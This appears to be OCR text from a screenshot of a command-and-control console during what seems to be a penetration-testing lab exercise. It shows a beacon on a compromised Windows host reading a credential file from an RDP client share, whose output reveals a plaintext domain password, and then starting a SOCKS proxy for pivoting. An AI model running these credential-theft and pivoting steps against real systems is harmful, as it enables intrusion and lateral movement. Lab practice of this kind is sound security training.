 39.99.148.45 172.22.8.18 http John * WIN-WEB taskhostw.exe 1812 北京市 x64
Interact
Access
Explore
Pivoting
Spawn
FindAv
梼杌
LSTAR
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X Listeners X Beacon 172.22.8.18@2768 X Files 172.22.8.18@2 @2768 X Beacon 172.22.8.18@1812 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
[+] host called home, sent: 20 bytes
beacon> shell type "\\tsclient\C\credential.txt"
[*] Tasked beacon to run: type "\\tsclient\C\credential.txt"
[+] host called home, sent: 65 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
beacon> socks 4566
[+] started SOCKS4a server on: 4566
[+] host called home, sent: 16 bytes